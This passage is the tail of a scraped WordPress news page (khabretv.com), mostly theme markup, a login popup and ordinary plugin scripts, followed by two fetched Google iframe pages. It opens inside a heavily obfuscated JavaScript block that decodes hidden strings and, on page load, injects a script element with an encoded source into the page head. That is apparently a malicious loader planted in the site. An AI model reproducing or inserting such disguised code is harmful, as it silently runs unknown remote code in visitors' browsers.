_0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://khabretv.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">Log In <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://khabretv.com/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="https://khabretv.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fkhabretv.com">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://khabretv.com/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"true"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.2.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://khabretv.com/wp-admin/admin-ajax.php",
					data : "postviews_id=2146&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery("#single-post-meta").find(".meta-views").html( data );
					}
				});

			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.2.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.2.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.2.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.2.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.2.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.2.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://khabretv.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://khabretv.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.2.0" id="tie-js-breaking-js"></script>
<script type="text/javascript" src="//apis.google.com/js/platform.js?ver=6.9" id="tie-google-platform-js-js"></script>
<script type="text/javascript" id="gt_widget_script_26105807-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['26105807'] = {"default_language":"en","languages":["am","ar","eu","zh-CN","nl","en","fr","de","hi","it","kn","ml","mr","ne","pt","pa","ro","ru","sd","es","ta","te","ur"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-26105807","select_language_label":"Select Language","horizontal_position":"right","vertical_position":"top"};
//# sourceURL=gt_widget_script_26105807-js-before
/* ]]> */
</script><script src="https://cdn.gtranslate.net/widgets/latest/dropdown.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/organization-of-gkc-in-twenty-four-countries-twenty-three-states-and-400-districts-of-the-country-rajeev-ranjan-prasad/" data-gt-orig-domain="khabretv.com" data-gt-widget-id="26105807" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://khabretv.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://khabretv.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript" id="wpgs-script777-js-extra-fallback" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>var gsp_ajax_obj = {"ajax_url": "https:\/\/khabretv.com\/wp-admin\/admin-ajax.php", "nonce": "ac40dac6dc"};if (!window.gsp_ajax_obj) { window.gsp_ajax_obj = gsp_ajax_obj; }</script>
    <script id="wpgs-fallback-init" data-no-defer="1" data-no-optimize="1" data-no-minify="1" data-cfasync="false" nowprocket>(function(){try{if(window.gspeechFront){console.log("[GSpeech.io] gspeech_front already initialized");return;}function waitFor(e,n,t,o,a){var r=Date.now(),i=setInterval(function(){if(e()){clearInterval(i);n&&n();return}if(Date.now()-r>(o||1500)){clearInterval(i);t&&t()}},a||50)}function ensureDataDiv(){if(!document.getElementById("gsp_data_html")){var e=document.createElement("div");e.id="gsp_data_html";e.setAttribute("data-g_version","3.19.2");e.setAttribute("data-w_id","e8f94a364b7bc53bc11a27f9c7000cd6");e.setAttribute("data-s_enc","");e.setAttribute("data-h_enc","");e.setAttribute("data-hh_enc","");e.setAttribute("data-lazy_load",1);e.setAttribute("data-reload_session",0);e.setAttribute("data-gt-w","gsp_clgtranslate_wrapper");e.setAttribute("data-vv_index",3);e.setAttribute("data-ref",encodeURI(""));(document.body||document.documentElement).appendChild(e)}}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",ensureDataDiv):ensureDataDiv();function loadScript(e,n,t,o){var a=document.createElement("script");if(n)a.id=n;a.setAttribute("data-no-defer","");a.setAttribute("data-no-optimize","");a.setAttribute("data-cfasync","false");a.src=e;a.onload=function(){t&&t()};a.onerror=function(){o&&o()};(document.head||document.documentElement).appendChild(a)}function loadFrontWithFallback(){var e="https:\/\/khabretv.com\/wp-content\/plugins\/gspeech\/includes\/js\/gspeech_front.js?v=3.19.2",n="https:\/\/khabretv.com\/wp-admin\/admin-ajax.php?action=wpgsp_front_js&v=3.19.2";if(window.gspeechFront)return;loadScript(e,"wpgs-script777-js",null,function(){console.warn("[GSpeech.io] primary JS failed, switching to AJAX proxy");loadScript(n,"wpgs-script777-js",null,function(){console.error("[GSpeech.io] both primary and AJAX fallback failed")})})}var jqUrl="https:\/\/khabretv.com\/wp-includes\/js\/jquery\/jquery.min.js?v=3.19.2";function start(){window.jQuery?loadFrontWithFallback():loadScript(jqUrl,"wpgs-jquery-fallback",loadFrontWithFallback,loadFrontWithFallback)}waitFor(function(){return!!window.gspeechFront},function(){console.log("[GSpeech.io] initialized by external loader")},start,1500,50)}catch(e){console.error("[GSpeech.io] fallback error:",e)}})();</script>

    <!-- start Simple Custom CSS and JS -->


<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 761fd1356f66b9b539c698924cd533fb --><!-- end Simple Custom CSS and JS -->
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins::latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script data-cfasync="false" type="text/javascript" src="https://khabretv.com/wp-content/plugins/jannah-autoload-posts/js/autoload-parent.js"></script>
				<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		

	        <span id="sexy_tooltip_title"><span class="the-tooltip top left dark-midnight-blue"><span class="tooltip_inner">Click to listen highlighted text!</span></span></span>
	        <div id="sound_container" class="sound_div sound_div_basic size_1 speaker_32" title="" style=""><div id="sound_text"></div>
	        </div><div id="sound_audio"></div>
	        <script type="text/javascript">
	        	var players = new Array(),
	            	blink_timer = new Array(),
	            	rotate_timer = new Array(),
	            	lang_identifier = "en",
	            	selected_txt = "",
	            	sound_container_clicked = false,
	            	sound_container_visible = true,
	            	blinking_enable = true,
	            	basic_plg_enable = true,
	            	pro_container_clicked = false,
	            	streamerphp_folder = "https://khabretv.com/wp-content/plugins/gspeech/",
	            	translation_tool = "g",
	            	//translation_audio_type = 'audio/x-wav',
	            	translation_audio_type = 'audio/mpeg',
	            	speech_text_length = "100",
	            	blink_start_enable_pro = true,
	            	createtriggerspeechcount = 0,
					speechtimeoutfinal = 0,
					speechtxt = "",
	            	userRegistered = "0",
	            	gspeech_bcp = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_cp = ["#111111","#3284c7","#fc0000","#0d7300","#ea7d00"],
			    	gspeech_bca = ["#545454","#3284c7","#ff3333","#0f8901","#ea7d00"],
			    	gspeech_ca = ["#ffffff","#ffffff","#ffffff","#ffffff","#ffffff"],
			    	gspeech_spop = ["90","80","90","90","70"],
			    	gspeech_spoa = ["100","100","100","100","100"],
			    	gspeech_animation_time = ["400","300","400","400","400"];
	        </script>
	        <script type="text/javascript" src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech_pro.js?ver=3.19.2"></script>
	        <script src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/gspeech.js?ver=3.19.2"></script>
	        <!--[if (gte IE 6)&(lte IE 8)]>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/nwmatcher-1.2.4-min.js"></script>
			<script defer src="https://khabretv.com/wp-content/plugins/gspeech/includes/js/selectivizr-min.js"></script>
			<![endif]-->
	        <style type="text/css">.gspeech_style_,.gspeech_style_1{background-color:#ffffff;color:#111111;}.gspeech_style_2{background-color:#ffffff;color:#3284c7;}.gspeech_style_3{background-color:#ffffff;color:#fc0000;}.gspeech_style_4{background-color:#ffffff;color:#0d7300;}.gspeech_style_5{background-color:#ffffff;color:#ea7d00;}</style>
	        <style type="text/css">.gspeech_style_.active,.gspeech_style_1.active{background-color:#545454 !important;color:#ffffff !important;.gspeech_style_2.active{background-color:#3284c7 !important;color:#ffffff !important;.gspeech_style_3.active{background-color:#ff3333 !important;color:#ffffff !important;.gspeech_style_4.active{background-color:#0f8901 !important;color:#ffffff !important;.gspeech_style_5.active{background-color:#ea7d00 !important;color:#ffffff !important;</style>
	        <style type="text/css">.sound_div_,.sound_div_1{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_2{opacity:0.8;filter: alpha(opacity = 80)}.sound_div_3{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_4{opacity:0.9;filter: alpha(opacity = 90)}.sound_div_5{opacity:0.7;filter: alpha(opacity = 70)}</style>
	        <style type="text/css">
	           ::selection {
					background: #3284c7;
					color: #ffffff;
				}
				::-moz-selection {
					background: #3284c7;
					color: #ffffff;
				}
	        </style>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 13:58:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkhabretv.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="6E-bI1pTWtcB1H3Fet_IWQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="6E-bI1pTWtcB1H3Fet_IWQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pgvoFk_QNfyjsjfibIAA6A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769176709615');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>